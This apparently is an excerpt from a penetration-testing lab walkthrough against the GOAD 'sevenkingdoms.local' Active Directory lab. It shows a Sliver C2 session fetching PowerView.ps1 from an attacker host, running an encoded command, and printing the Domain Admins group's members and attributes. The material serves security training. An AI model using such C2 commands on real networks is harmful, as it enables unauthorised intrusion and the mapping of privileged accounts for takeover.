 sliver (AMUSED_GEMSBOK) > sharpsh -- '-u http://192.168.56.1:9090/PowerView.ps1 -e -c RwBlAHQALQBEAG8AbQBhAGkAbgBHAHIAbwB1AHAAIAAiAEQAbwBtAGEAaQBuACAAQQBkAG0AaQBuAHMAIgA='
[*] sharpsh output:
grouptype : GLOBAL_SCOPE, SECURITY
admincount : 1
iscriticalsystemobject : True
samaccounttype : GROUP_OBJECT
samaccountname : Domain Admins
whenchanged : 7/28/2023 11:04:08 PM
objectsid : S-1-5-21-4164079357-3372510985-393342019-512
objectclass : {top, group}
cn : Domain Admins
usnchanged : 13385
dscorepropagationdata : {7/28/2023 11:04:08 PM, 7/28/2023 10:48:59 PM, 1/1/1601 12:04:16 AM}
memberof : {CN=Denied RODC Password Replication Group,CN=Users,DC=north,DC=sevenkingdoms,DC=local,
CN=Administrators,CN=Builtin,DC=north,DC=sevenkingdoms,DC=local}
description : Designated administrators of the domain
distinguishedname : CN=Domain Admins,CN=Users,DC=north,DC=sevenkingdoms,DC=local
name : Domain Admins
member : {CN=eddard.stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local,
CN=Administrator,CN=Users,DC=north,DC=sevenkingdoms,DC=local}
usncreated : 12315
whencreated : 7/28/2023 10:48:59 PM
instancetype : 4
objectguid : 2bd01931-cdf1-48e6-861b-f2e26226b229
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=sevenkingdoms,DC=local